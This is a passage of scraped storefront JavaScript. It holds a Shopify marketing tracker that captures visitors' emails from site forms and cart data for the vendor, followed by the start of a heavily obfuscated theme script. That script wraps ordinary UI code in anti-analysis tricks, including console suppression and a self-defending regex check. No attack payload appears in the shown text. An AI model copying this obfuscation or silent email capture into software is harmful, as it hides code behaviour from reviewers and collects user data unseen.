void 0;try{b=a.then}catch(h){this.reject_(h);return}"function"==typeof b?this.settleSameAsThenable_(b,a):this.fulfill_(a)};e.prototype.reject_=function(a){this.settle_(2,a)};e.prototype.fulfill_=function(a){this.settle_(1,a)};e.prototype.settle_=function(a,b){if(0!=this.state_)throw Error("Cannot settle("+a+", "+b+"): Promise already settled in state"+this.state_);this.state_=a;this.result_=b;this.executeOnSettledCallbacks_()};e.prototype.executeOnSettledCallbacks_=function(){if(null!=this.onSettledCallbacks_){for(var a=
0;a<this.onSettledCallbacks_.length;++a)f.asyncExecute(this.onSettledCallbacks_[a]);this.onSettledCallbacks_=null}};var f=new b;e.prototype.settleSameAsPromise_=function(a){var b=this.createResolveAndReject_();a.callWhenSettled_(b.resolve,b.reject)};e.prototype.settleSameAsThenable_=function(a,b){var c=this.createResolveAndReject_();try{a.call(b,c.resolve,c.reject)}catch(k){c.reject(k)}};e.prototype.then=function(a,b){function c(a,b){return"function"==typeof a?function(b){try{d(a(b))}catch(l){f(l)}}:
b}var d,f,g=new e(function(a,b){d=a;f=b});this.callWhenSettled_(c(a,d),c(b,f));return g};e.prototype.catch=function(a){return this.then(void 0,a)};e.prototype.callWhenSettled_=function(a,b){function c(){switch(d.state_){case 1:a(d.result_);break;case 2:b(d.result_);break;default:throw Error("Unexpected state: "+d.state_);}}var d=this;null==this.onSettledCallbacks_?f.asyncExecute(c):this.onSettledCallbacks_.push(c)};e.resolve=c;e.reject=function(a){return new e(function(b,c){c(a)})};e.race=function(a){return new e(function(b,
d){for(var e=$jscomp.makeIterator(a),f=e.next();!f.done;f=e.next())c(f.value).callWhenSettled_(b,d)})};e.all=function(a){var b=$jscomp.makeIterator(a),d=b.next();return d.done?c([]):new e(function(a,e){function f(b){return function(c){g[b]=c;h--;0==h&&a(g)}}var g=[],h=0;do g.push(void 0),h++,c(d.value).callWhenSettled_(f(g.length-1),e),d=b.next();while(!d.done)})};return e},"es6","es3");$jscomp.SYMBOL_PREFIX="jscomp_symbol_";
$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){};$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)};$jscomp.Symbol=function(){var a=0;return function(b){return $jscomp.SYMBOL_PREFIX+(b||"")+a++}}();
$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var a=$jscomp.global.Symbol.iterator;a||(a=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("iterator"));"function"!=typeof Array.prototype[a]&&$jscomp.defineProperty(Array.prototype,a,{configurable:!0,writable:!0,value:function(){return $jscomp.iteratorPrototype($jscomp.arrayIteratorImpl(this))}});$jscomp.initSymbolIterator=function(){}};
$jscomp.initSymbolAsyncIterator=function(){$jscomp.initSymbol();var a=$jscomp.global.Symbol.asyncIterator;a||(a=$jscomp.global.Symbol.asyncIterator=$jscomp.global.Symbol("asyncIterator"));$jscomp.initSymbolAsyncIterator=function(){}};$jscomp.iteratorPrototype=function(a){$jscomp.initSymbolIterator();a={next:a};a[$jscomp.global.Symbol.iterator]=function(){return this};return a};$jscomp.underscoreProtoCanBeSet=function(){var a={a:!0},b={};try{return b.__proto__=a,b.a}catch(c){}return!1};
$jscomp.setPrototypeOf="function"==typeof Object.setPrototypeOf?Object.setPrototypeOf:$jscomp.underscoreProtoCanBeSet()?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null;$jscomp.generator={};$jscomp.generator.ensureIteratorResultIsObject_=function(a){if(!(a instanceof Object))throw new TypeError("Iterator result "+a+" is not an object");};
$jscomp.generator.Context=function(){this.isRunning_=!1;this.yieldAllIterator_=null;this.yieldResult=void 0;this.nextAddress=1;this.finallyAddress_=this.catchAddress_=0;this.finallyContexts_=this.abruptCompletion_=null};$jscomp.generator.Context.prototype.start_=function(){if(this.isRunning_)throw new TypeError("Generator is already running");this.isRunning_=!0};$jscomp.generator.Context.prototype.stop_=function(){this.isRunning_=!1};
$jscomp.generator.Context.prototype.jumpToErrorHandler_=function(){this.nextAddress=this.catchAddress_||this.finallyAddress_};$jscomp.generator.Context.prototype.next_=function(a){this.yieldResult=a};$jscomp.generator.Context.prototype.throw_=function(a){this.abruptCompletion_={exception:a,isException:!0};this.jumpToErrorHandler_()};$jscomp.generator.Context.prototype.return=function(a){this.abruptCompletion_={return:a};this.nextAddress=this.finallyAddress_};
$jscomp.generator.Context.prototype.jumpThroughFinallyBlocks=function(a){this.abruptCompletion_={jumpTo:a};this.nextAddress=this.finallyAddress_};$jscomp.generator.Context.prototype.yield=function(a,b){this.nextAddress=b;return{value:a}};$jscomp.generator.Context.prototype.yieldAll=function(a,b){a=$jscomp.makeIterator(a);var c=a.next();$jscomp.generator.ensureIteratorResultIsObject_(c);if(c.done)this.yieldResult=c.value,this.nextAddress=b;else return this.yieldAllIterator_=a,this.yield(c.value,b)};
$jscomp.generator.Context.prototype.jumpTo=function(a){this.nextAddress=a};$jscomp.generator.Context.prototype.jumpToEnd=function(){this.nextAddress=0};$jscomp.generator.Context.prototype.setCatchFinallyBlocks=function(a,b){this.catchAddress_=a;void 0!=b&&(this.finallyAddress_=b)};$jscomp.generator.Context.prototype.setFinallyBlock=function(a){this.catchAddress_=0;this.finallyAddress_=a||0};$jscomp.generator.Context.prototype.leaveTryBlock=function(a,b){this.nextAddress=a;this.catchAddress_=b||0};
$jscomp.generator.Context.prototype.enterCatchBlock=function(a){this.catchAddress_=a||0;a=this.abruptCompletion_.exception;this.abruptCompletion_=null;return a};$jscomp.generator.Context.prototype.enterFinallyBlock=function(a,b,c){c?this.finallyContexts_[c]=this.abruptCompletion_:this.finallyContexts_=[this.abruptCompletion_];this.catchAddress_=a||0;this.finallyAddress_=b||0};
$jscomp.generator.Context.prototype.leaveFinallyBlock=function(a,b){b=this.finallyContexts_.splice(b||0)[0];if(b=this.abruptCompletion_=this.abruptCompletion_||b){if(b.isException)return this.jumpToErrorHandler_();void 0!=b.jumpTo&&this.finallyAddress_<b.jumpTo?(this.nextAddress=b.jumpTo,this.abruptCompletion_=null):this.nextAddress=this.finallyAddress_}else this.nextAddress=a};$jscomp.generator.Context.prototype.forIn=function(a){return new $jscomp.generator.Context.PropertyIterator(a)};
$jscomp.generator.Context.PropertyIterator=function(a){this.object_=a;this.properties_=[];for(var b in a)this.properties_.push(b);this.properties_.reverse()};$jscomp.generator.Context.PropertyIterator.prototype.getNext=function(){for(;0<this.properties_.length;){var a=this.properties_.pop();if(a in this.object_)return a}return null};$jscomp.generator.Engine_=function(a){this.context_=new $jscomp.generator.Context;this.program_=a};
$jscomp.generator.Engine_.prototype.next_=function(a){this.context_.start_();if(this.context_.yieldAllIterator_)return this.yieldAllStep_(this.context_.yieldAllIterator_.next,a,this.context_.next_);this.context_.next_(a);return this.nextStep_()};
$jscomp.generator.Engine_.prototype.return_=function(a){this.context_.start_();var b=this.context_.yieldAllIterator_;if(b)return this.yieldAllStep_("return"in b?b["return"]:function(a){return{value:a,done:!0}},a,this.context_.return);this.context_.return(a);return this.nextStep_()};
$jscomp.generator.Engine_.prototype.throw_=function(a){this.context_.start_();if(this.context_.yieldAllIterator_)return this.yieldAllStep_(this.context_.yieldAllIterator_["throw"],a,this.context_.next_);this.context_.throw_(a);return this.nextStep_()};
$jscomp.generator.Engine_.prototype.yieldAllStep_=function(a,b,c){try{var d=a.call(this.context_.yieldAllIterator_,b);$jscomp.generator.ensureIteratorResultIsObject_(d);if(!d.done)return this.context_.stop_(),d;var e=d.value}catch(f){return this.context_.yieldAllIterator_=null,this.context_.throw_(f),this.nextStep_()}this.context_.yieldAllIterator_=null;c.call(this.context_,e);return this.nextStep_()};
$jscomp.generator.Engine_.prototype.nextStep_=function(){for(;this.context_.nextAddress;)try{var a=this.program_(this.context_);if(a)return this.context_.stop_(),{value:a.value,done:!1}}catch(b){this.context_.yieldResult=void 0,this.context_.throw_(b)}this.context_.stop_();if(this.context_.abruptCompletion_){a=this.context_.abruptCompletion_;this.context_.abruptCompletion_=null;if(a.isException)throw a.exception;return{value:a.return,done:!0}}return{value:void 0,done:!0}};
$jscomp.generator.Generator_=function(a){this.next=function(b){return a.next_(b)};this.throw=function(b){return a.throw_(b)};this.return=function(b){return a.return_(b)};$jscomp.initSymbolIterator();this[Symbol.iterator]=function(){return this}};$jscomp.generator.createGenerator=function(a,b){b=new $jscomp.generator.Generator_(new $jscomp.generator.Engine_(b));$jscomp.setPrototypeOf&&$jscomp.setPrototypeOf(b,a.prototype);return b};
$jscomp.asyncExecutePromiseGenerator=function(a){function b(b){return a.next(b)}function c(b){return a.throw(b)}return new Promise(function(d,e){function f(a){a.done?d(a.value):Promise.resolve(a.value).then(b,c).then(f,e)}f(a.next())})};$jscomp.asyncExecutePromiseGeneratorFunction=function(a){return $jscomp.asyncExecutePromiseGenerator(a())};$jscomp.asyncExecutePromiseGeneratorProgram=function(a){return $jscomp.asyncExecutePromiseGenerator(new $jscomp.generator.Generator_(new $jscomp.generator.Engine_(a)))};
$jscomp.polyfill("Object.is",function(a){return a?a:function(a,c){return a===c?0!==a||1/a===1/c:a!==a&&c!==c}},"es6","es3");$jscomp.polyfill("Array.prototype.includes",function(a){return a?a:function(a,c){var b=this;b instanceof String&&(b=String(b));var e=b.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=b[c];if(f===a||Object.is(f,a))return!0}return!1}},"es7","es3");
$jscomp.checkStringArgs=function(a,b,c){if(null==a)throw new TypeError("The 'this' value for String.prototype."+c+" must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype."+c+" must not be a regular expression");return a+""};$jscomp.polyfill("String.prototype.includes",function(a){return a?a:function(a,c){return-1!==$jscomp.checkStringArgs(this,a,"includes").indexOf(a,c||0)}},"es6","es3");
$jscomp.polyfill("String.prototype.endsWith",function(a){return a?a:function(a,c){var b=$jscomp.checkStringArgs(this,a,"endsWith");a+="";void 0===c&&(c=b.length);c=Math.max(0,Math.min(c|0,b.length));for(var e=a.length;0<e&&0<c;)if(b[--c]!=a[--e])return!1;return 0>=e}},"es6","es3");var globalParams=new URLSearchParams(window.location.search),queryString=document.currentScript.src.replace(/^[^\?]+\??/,""),flashyUrlParams=new URLSearchParams(queryString);
if(flashyUrlParams.has("account_id")){var flashy_env="production";"dev"===flashyUrlParams.get("env")&&(flashy_env="dev");window.flashyMetadata={platform:"Shopify",version:"v1.2.10",environment:flashy_env};console.log("Flashy Init",[flashyUrlParams.get("account_id"),flashyMetadata.version,flashy_env]);var thunder_endpoint="https://js.flashyapp.com/thunder.js";"dev"===flashy_env&&(localStorage.getItem("thunder_endpoint")?(thunder_endpoint=localStorage.getItem("thunder_endpoint"),console.log("Thunder Endpoint: ",
thunder_endpoint)):thunder_endpoint="https://js.flashy.dev/thunder.js");(function(a,b,c){if(!a.flashy){a.flashy=function(){a.flashy.event&&a.flashy.event(arguments);a.flashy.queue.push(arguments)};a.flashy.queue=[];var d=document.getElementsByTagName("script")[0];b=document.createElement(b);b.src=c;b.async=!0;d.parentNode.insertBefore(b,d)}})(window,"script",thunder_endpoint);flashy("init",flashyUrlParams.get("account_id"));window.addEventListener("onFlashy",function(a){var b,c,d,e;return $jscomp.asyncExecutePromiseGeneratorProgram(function(a){if(1==
a.nextAddress){updateFlashyCart();if("product"===ShopifyAnalytics.meta.page.pageType)return flashy("ViewContent",{content_ids:[ShopifyAnalytics.meta.product.variants[0].id]}),a.jumpTo(2);if("collection"!==ShopifyAnalytics.meta.page.pageType)return flashy("PageView"),a.jumpTo(2);flashy("PageView");return a.yield(getCollectionsData(ShopifyAnalytics.meta.page.resourceId),4)}2!=a.nextAddress&&(b=a.yieldResult)&&flashy("amplify:ViewCategory",{category:b.title});c=document.querySelectorAll("form");c.forEach(function(a,
b){(a.action.includes("contact")||a.action.includes("newsletter")||a.action.includes("subscribe")||a.action.includes("account"))&&a.addEventListener("submit",function(b){b=a.querySelector('input[name="contact[email]"]');null!==b&&localStorage.setItem("flashy_set_customer",JSON.stringify({email:b.value,at:(new Date).getTime()/1E3+5}))})});localStorage.getItem("flashy_set_customer")&&"true"===globalParams.get("customer_posted")&&(d=JSON.parse(localStorage.getItem("flashy_set_customer")),e=window.setInterval(function(){(new Date).getTime()/
1E3>d.at&&(flashy("setCustomer",{email:d.email}),localStorage.removeItem("flashy_set_customer"),console.log("Flashy email address identified: ",d.email),clearInterval(e))},3E3));a.jumpToEnd()})})}
var flashyGetCollections=function(){var a,b,c;return $jscomp.asyncExecutePromiseGeneratorProgram(function(d){switch(d.nextAddress){case 1:return d.setCatchFinallyBlocks(2),d.yield(fetch(window.location.origin+"/collections.json?limit=250"),4);case 4:return a=d.yieldResult,d.yield(a.json(),5);case 5:return b=d.yieldResult,d.return(b);case 2:throw c=d.enterCatchBlock(),console.error("Error fetching collections:",c),c;}})},getCollectionsData=function(a){var b,c,d;return $jscomp.asyncExecutePromiseGeneratorProgram(function(e){if(1==
e.nextAddress)return e.setCatchFinallyBlocks(2),e.yield(flashyGetCollections(),4);if(2!=e.nextAddress){b=e.yieldResult;for(c=0;c<b.collections.length;c++)if(b.collections[c].id==a)return e.return(b.collections[c]);return e.leaveTryBlock(0)}d=e.enterCatchBlock();console.error("Error retrieving collections data:",d);throw d;})};function flashyDebounce(a,b,c){var d;return function(){var e=this,f=arguments,g=c&&!d;clearTimeout(d);d=setTimeout(function(){d=null;c||a.apply(e,f)},b);g&&a.apply(e,f)}}
var flashyObserver=new PerformanceObserver(function(a){var b={};a=$jscomp.makeIterator(a.getEntries());for(var c=a.next();!c.done;b={entry:b.entry},c=a.next())b.entry=c.value,["cart/add","cart/update","cart/change","cart/clear"].some(function(a){return function(b){return a.entry.name.includes(b)}}(b))&&!b.entry.name.includes("ignore=true")&&updateFlashyCart()});flashyObserver.observe({entryTypes:["resource"]});
var updateFlashyCart=flashyDebounce(function(){void 0!==window.Shopify.routes&&fetch(window.Shopify.routes.root+"cart.json").then(function(a){return a.json()}).then(function(a){var b=[],c={value:0};c.currency=a.currency;c.content_ids=[];a=$jscomp.makeIterator(a.items);for(var d=a.next();!d.done;d=a.next())d=d.value,c.value+=d.line_price/100,c.content_ids.push(d.variant_id),0<d.product_type.length&&b.push(d.product_type);flashy_category_list(b);localStorage.getItem("flashy_cart")!==JSON.stringify(c)&&
0<c.value&&(console.log("Flashy UpdateCart",c),flashy("UpdateCart",c),localStorage.setItem("flashy_cart",JSON.stringify(c)))})},2E3);updateFlashyCart();
if(window.location.pathname.includes("/checkouts")&&(window.location.pathname.endsWith("/thank_you")||window.location.pathname.endsWith("/thank-you"))&&"undefined"!==typeof Shopify&&"undefined"!==typeof Shopify.checkout){var order=Shopify.checkout;flashy("amplify:Purchase",{content_ids:order.line_items.map(function(a){return a.product_id}),value:order.total_price,currency:order.currency,order_id:order.order_id})}
function flashy_category_list(a){if(a){0<document.querySelectorAll("#flashy_categories").length&&document.querySelectorAll("#flashy_categories").forEach(function(a){return a.remove()});var b=document.createElement("div");b.style.display="none";b.id="flashy_categories";b.innerHTML="category:"+a.join(", category:");document.body.append(b)}}
function flashyCartStatus(){var a,b,c;return $jscomp.asyncExecutePromiseGeneratorProgram(function(d){switch(d.nextAddress){case 1:return d.setCatchFinallyBlocks(2),d.yield(fetch(window.Shopify.routes.root+"cart.json"),4);case 4:return a=d.yieldResult,d.yield(a.json(),5);case 5:return b=d.yieldResult,d.return(b.items);case 2:throw c=d.enterCatchBlock(),console.error("Error fetching data:",c),c;}})}
window.FlashyAddToCart=function(a,b,c){c=void 0===c?null:c;var d,e,f;return $jscomp.asyncExecutePromiseGeneratorProgram(function(b){if("undefined"==typeof window.Shopify.routes)return b.return();d={items:[]};if(-1<a.toString().indexOf(","))for(e=a.split(","),f=0;f<e.length;f++)d.items.push({id:e[f],quantity:1});else d.items.push({id:a,quantity:1});fetch(window.Shopify.routes.root+"cart/add.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(d)}).then(function(a){c()}).catch(function(a){console.error("Error:",
a)});b.jumpToEnd()})};if(0<window.location.href.search("flashy_cart")){var products=globalParams.get("flashy_cart");flashyCartStatus().then(function(a){0===a.length&&flashyAddToCart(products,null,null)})};

--- FILE ---
content_type: text/javascript
request_url: https://www.timco.com.mx/cdn/shop/t/20/assets/global.js?v=81438811155261022671762788350
body_size: 22327
content:
const _0x5b5b95=_0x596e;(function(_0x4c1fc2,_0x10a5de){const _0x36eb78=_0x596e,_0x3f5a15=_0x4c1fc2();for(;;)try{if(-parseInt(_0x36eb78(627))/1+-parseInt(_0x36eb78(848))/2+parseInt(_0x36eb78(604))/3+parseInt(_0x36eb78(573))/4*(parseInt(_0x36eb78(689))/5)+parseInt(_0x36eb78(491))/6+parseInt(_0x36eb78(626))/7*(parseInt(_0x36eb78(663))/8)+-parseInt(_0x36eb78(485))/9===_0x10a5de)break;_0x3f5a15.push(_0x3f5a15.shift())}catch{_0x3f5a15.push(_0x3f5a15.shift())}})(_0x4f2c,230463);function getFocusableElements(_0x229feb){const _0x2d7276=_0x596e;return Array[_0x2d7276(387)](_0x229feb[_0x2d7276(786)](_0x2d7276(738)))}document[_0x5b5b95(786)](_0x5b5b95(768))[_0x5b5b95(448)](_0x170dc3=>{const _0x220aac=_0x5b5b95;_0x170dc3.setAttribute(_0x220aac(660),_0x220aac(545)),_0x170dc3[_0x220aac(796)](_0x220aac(774),_0x170dc3[_0x220aac(478)][_0x220aac(822)]("open")),_0x170dc3[_0x220aac(670)][_0x220aac(746)]("id")&&_0x170dc3.setAttribute(_0x220aac(623),_0x170dc3.nextElementSibling.id),_0x170dc3[_0x220aac(884)](_0x220aac(669),_0x424fb0=>{const _0x145138=_0x220aac;_0x424fb0[_0x145138(401)][_0x145138(796)](_0x145138(774),!_0x424fb0[_0x145138(401)][_0x145138(578)](_0x145138(641))[_0x145138(822)](_0x145138(880)))}),!_0x170dc3.closest(_0x220aac(720))&&_0x170dc3[_0x220aac(742)][_0x220aac(884)](_0x220aac(488),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x469653,_0x4f863a=_0x469653){const _0x1ce082=_0x5b5b95;var _0x5c2886=getFocusableElements(_0x469653),_0x3353ac=_0x5c2886[0],_0x934210=_0x5c2886[_0x5c2886[_0x1ce082(511)]-1];removeTrapFocus(),trapFocusHandlers[_0x1ce082(780)]=_0x18aad7=>{const _0x48e1a8=_0x1ce082;_0x18aad7[_0x48e1a8(431)]!==_0x469653&&_0x18aad7[_0x48e1a8(431)]!==_0x934210&&_0x18aad7[_0x48e1a8(431)]!==_0x3353ac||document[_0x48e1a8(884)]("keydown",trapFocusHandlers[_0x48e1a8(836)])},trapFocusHandlers.focusout=function(){const _0x50ae99=_0x1ce082;document[_0x50ae99(565)](_0x50ae99(836),trapFocusHandlers[_0x50ae99(836)])},trapFocusHandlers[_0x1ce082(836)]=function(_0x1f5b3a){const _0x3136b0=_0x1ce082;_0x1f5b3a[_0x3136b0(852)][_0x3136b0(399)]()===_0x3136b0(864)&&(_0x1f5b3a[_0x3136b0(431)]===_0x934210&&!_0x1f5b3a.shiftKey&&(_0x1f5b3a[_0x3136b0(496)](),_0x3353ac[_0x3136b0(410)]()),(_0x1f5b3a.target===_0x469653||_0x1f5b3a[_0x3136b0(431)]===_0x3353ac)&&_0x1f5b3a[_0x3136b0(849)]&&(_0x1f5b3a[_0x3136b0(496)](),_0x934210[_0x3136b0(410)]()))},document.addEventListener(_0x1ce082(453),trapFocusHandlers[_0x1ce082(453)]),document.addEventListener(_0x1ce082(780),trapFocusHandlers.focusin),_0x4f863a[_0x1ce082(410)](),_0x4f863a[_0x1ce082(363)]===_0x1ce082(756)&&["search",_0x1ce082(475),"email",_0x1ce082(569)][_0x1ce082(887)](_0x4f863a[_0x1ce082(329)])&&_0x4f863a[_0x1ce082(389)]&&_0x4f863a[_0x1ce082(520)](0,_0x4f863a[_0x1ce082(389)][_0x1ce082(511)])}try{document[_0x5b5b95(636)](_0x5b5b95(815))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x149ba3=_0x5b5b95,_0x54b5d4=function(){let _0xe06c8d=!0;return function(_0x213369,_0x45e0d0){const _0x4409f6=_0xe06c8d?function(){const _0x27e6bf=_0x596e;if(_0x45e0d0){const _0x1be8ea=_0x45e0d0[_0x27e6bf(579)](_0x213369,arguments);return _0x45e0d0=null,_0x1be8ea}}:function(){};return _0xe06c8d=!1,_0x4409f6}}(),_0x49adfa=_0x54b5d4(this,function(){const _0x57e460=_0x596e;return _0x49adfa[_0x57e460(760)]()[_0x57e460(749)](_0x57e460(728))[_0x57e460(760)]()[_0x57e460(407)](_0x49adfa)[_0x57e460(749)]("(((.+)+)+)+$")});_0x49adfa();const _0x4ef71f=function(){let _0x2d17fa=!0;return function(_0xbf86ac,_0x6b6775){const _0x34559f=_0x2d17fa?function(){const _0x3662bd=_0x596e;if(_0x6b6775){const _0x4475e1=_0x6b6775[_0x3662bd(579)](_0xbf86ac,arguments);return _0x6b6775=null,_0x4475e1}}:function(){};return _0x2d17fa=!1,_0x34559f}}();(function(){_0x4ef71f(this,function(){const _0x517185=_0x596e,_0x2a47b9=new RegExp(_0x517185(879)),_0x3466f8=new RegExp(_0x517185(330),"i"),_0x4f4e9d=_0x497165("init");!_0x2a47b9[_0x517185(347)](_0x4f4e9d+_0x517185(781))||!_0x3466f8[_0x517185(347)](_0x4f4e9d+_0x517185(481))?_0x4f4e9d("0"):_0x497165()})()})();const _0x2665ae=function(){let _0x23977f=!0;return function(_0x1e016d,_0x4ca061){const _0x181c88=_0x23977f?function(){if(_0x4ca061){const _0x49d419=_0x4ca061.apply(_0x1e016d,arguments);return _0x4ca061=null,_0x49d419}}:function(){};return _0x23977f=!1,_0x181c88}}();_0x2665ae(this,function(){const _0x2cebce=_0x596e;let _0x5ae01f;try{_0x5ae01f=Function("return (function() "+_0x2cebce(368)+");")()}catch{_0x5ae01f=window}const _0x41e391=_0x5ae01f[_0x2cebce(530)]=_0x5ae01f.console||{},_0x9524e2=[_0x2cebce(340),_0x2cebce(552),_0x2cebce(819),_0x2cebce(865),_0x2cebce(409),"table",_0x2cebce(789)];for(let _0x4eba2b=0;_0x4eba2b<_0x9524e2[_0x2cebce(511)];_0x4eba2b++){const _0x185cb3=_0x2665ae[_0x2cebce(407)].prototype[_0x2cebce(343)](_0x2665ae),_0x2764d3=_0x9524e2[_0x4eba2b],_0x5445c4=_0x41e391[_0x2764d3]||_0x185cb3;_0x185cb3[_0x2cebce(537)]=_0x2665ae[_0x2cebce(343)](_0x2665ae),_0x185cb3[_0x2cebce(760)]=_0x5445c4[_0x2cebce(760)].bind(_0x5445c4),_0x41e391[_0x2764d3]=_0x185cb3}})();const _0x17f667=[_0x149ba3(365),"ARROWDOWN",_0x149ba3(504),"ARROWRIGHT",_0x149ba3(864),_0x149ba3(394),"SPACE","ESCAPE","HOME","END",_0x149ba3(444),_0x149ba3(692)];let _0x2d3a90=null,_0x62e2e3=null;window[_0x149ba3(884)]("keydown",_0x25d5e2=>{const _0xbc45b3=_0x149ba3;_0x17f667[_0xbc45b3(887)](_0x25d5e2[_0xbc45b3(852)][_0xbc45b3(399)]())&&(_0x62e2e3=!1)}),window[_0x149ba3(884)](_0x149ba3(310),_0x1c1ff7=>{_0x62e2e3=!0}),window[_0x149ba3(884)](_0x149ba3(410),()=>{const _0x33099b=_0x149ba3;_0x2d3a90&&_0x2d3a90[_0x33099b(813)][_0x33099b(373)](_0x33099b(765)),!_0x62e2e3&&(_0x2d3a90=document[_0x33099b(436)],_0x2d3a90[_0x33099b(813)][_0x33099b(357)](_0x33099b(765)))},!0)}function pauseAllMedia(){const _0x1e9619=_0x5b5b95;document[_0x1e9619(786)](".js-youtube").forEach(_0x2d0bb1=>{const _0xc8bf13=_0x1e9619;_0x2d0bb1[_0xc8bf13(539)][_0xc8bf13(715)](_0xc8bf13(826)+_0xc8bf13(594)+_0xc8bf13(429),"*")}),document[_0x1e9619(786)](_0x1e9619(354)).forEach(_0x488368=>{const _0x4f3be1=_0x1e9619;_0x488368.contentWindow[_0x4f3be1(715)](_0x4f3be1(378),"*")}),document[_0x1e9619(786)]("media-gallery template video")[_0x1e9619(448)](_0x169274=>_0x169274[_0x1e9619(816)]()),document[_0x1e9619(786)](_0x1e9619(731))[_0x1e9619(448)](_0x4d14eb=>{const _0x3569d8=_0x1e9619;_0x4d14eb[_0x3569d8(336)]&&_0x4d14eb.modelViewerUI[_0x3569d8(816)]()})}function removeTrapFocus(_0x441597=null){const _0x743e28=_0x5b5b95;document[_0x743e28(565)]("focusin",trapFocusHandlers.focusin),document[_0x743e28(565)](_0x743e28(453),trapFocusHandlers[_0x743e28(453)]),document.removeEventListener(_0x743e28(836),trapFocusHandlers[_0x743e28(836)]),_0x441597&&_0x441597[_0x743e28(410)]()}function onKeyUpEscape(_0x1da261){const _0x5a0a15=_0x5b5b95;if(_0x1da261.code[_0x5a0a15(399)]()!==_0x5a0a15(883))return;const _0x4d6e55=_0x1da261.target[_0x5a0a15(578)](_0x5a0a15(703));if(!_0x4d6e55)return;const _0x4927c7=_0x4d6e55[_0x5a0a15(636)](_0x5a0a15(637));_0x4d6e55[_0x5a0a15(773)]("open"),_0x4927c7[_0x5a0a15(796)](_0x5a0a15(774),!1),_0x4927c7[_0x5a0a15(410)]()}class QuantityInput extends HTMLElement{constructor(){const _0x13499f=_0x5b5b95;super(),this[_0x13499f(481)]=this[_0x13499f(636)](_0x13499f(481)),this.changeEvent=new Event(_0x13499f(834),{bubbles:!0}),this[_0x13499f(481)][_0x13499f(884)]("change",this[_0x13499f(612)].bind(this)),this.querySelectorAll(_0x13499f(545))[_0x13499f(448)](_0x212113=>_0x212113[_0x13499f(884)]("click",this.onButtonClick[_0x13499f(343)](this)))}quantityUpdateUnsubscriber=void 0;[_0x5b5b95(536)](){const _0x43cef6=_0x5b5b95;this[_0x43cef6(369)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x43cef6(449)],this.validateQtyRules[_0x43cef6(343)](this))}[_0x5b5b95(673)](){this[_0x5b5b95(690)]&&this.quantityUpdateUnsubscriber()}[_0x5b5b95(612)](_0x28a0f7){this.validateQtyRules()}[_0x5b5b95(805)](_0x268ea4){const _0x2ca62f=_0x5b5b95;_0x268ea4.preventDefault();const _0x2b44a3=this[_0x2ca62f(481)][_0x2ca62f(389)];_0x268ea4.target[_0x2ca62f(603)]==="plus"?this[_0x2ca62f(481)][_0x2ca62f(613)]():this.input[_0x2ca62f(361)](),_0x2b44a3!==this[_0x2ca62f(481)][_0x2ca62f(389)]&&this[_0x2ca62f(481)][_0x2ca62f(566)](this[_0x2ca62f(766)])}[_0x5b5b95(369)](){const _0x586b40=_0x5b5b95,_0x5bf876=parseInt(this[_0x586b40(481)].value);if(this[_0x586b40(481)][_0x586b40(608)]){const _0x9f6fdd=parseInt(this[_0x586b40(481)][_0x586b40(608)]);this.querySelector(_0x586b40(645))[_0x586b40(813)][_0x586b40(606)]("disabled",_0x5bf876<=_0x9f6fdd)}if(this.input[_0x586b40(761)]){const _0x207c5a=parseInt(this[_0x586b40(481)].max);this[_0x586b40(636)](_0x586b40(787))[_0x586b40(813)].toggle(_0x586b40(701),_0x5bf876>=_0x207c5a)}}}customElements[_0x5b5b95(740)](_0x5b5b95(700),QuantityInput);function debounce(_0x5665aa,_0x50bece){let _0x5462b5;return(..._0x1a07d2)=>{const _0x3b94e6=_0x596e;clearTimeout(_0x5462b5),_0x5462b5=setTimeout(()=>_0x5665aa[_0x3b94e6(579)](this,_0x1a07d2),_0x50bece)}}function fetchConfig(_0x3633e9=_0x5b5b95(350)){const _0x345546=_0x5b5b95;return{method:_0x345546(377),headers:{"Content-Type":"application/json",Accept:_0x345546(360)+_0x3633e9}}}typeof window.Shopify==_0x5b5b95(313)&&(window[_0x5b5b95(855)]={}),Shopify[_0x5b5b95(343)]=function(_0x4d4266,_0x24ff21){return function(){return _0x4d4266[_0x596e(579)](_0x24ff21,arguments)}},Shopify[_0x5b5b95(309)]=function(_0x52dc68,_0xc18c02){const _0x4570bd=_0x5b5b95;for(var _0xdf368d=0,_0x9b61c=_0x52dc68[_0x4570bd(477)][_0x4570bd(511)];_0xdf368d<_0x9b61c;_0xdf368d++){var _0x2a89e6=_0x52dc68.options[_0xdf368d];if(_0xc18c02==_0x2a89e6[_0x4570bd(389)]||_0xc18c02==_0x2a89e6[_0x4570bd(525)])return _0x52dc68.selectedIndex=_0xdf368d,_0xdf368d}},Shopify[_0x5b5b95(463)]=function(_0x36cfd9,_0x4ed260,_0x5f1139){const _0x12bcf9=_0x5b5b95;_0x36cfd9.addEventListener?_0x36cfd9[_0x12bcf9(884)](_0x4ed260,_0x5f1139,!1):_0x36cfd9.attachEvent("on"+_0x4ed260,_0x5f1139)},Shopify[_0x5b5b95(528)]=function(_0x235d6d,_0x3ce232){const _0x4abe6f=_0x5b5b95;_0x3ce232=_0x3ce232||{};var _0x3dccd5=_0x3ce232[_0x4abe6f(362)]||_0x4abe6f(655),_0x252589=_0x3ce232.parameters||{},_0x2eb089=document[_0x4abe6f(587)](_0x4abe6f(439));_0x2eb089[_0x4abe6f(796)]("method",_0x3dccd5),_0x2eb089.setAttribute(_0x4abe6f(785),_0x235d6d);for(var _0x182f3b in _0x252589){var 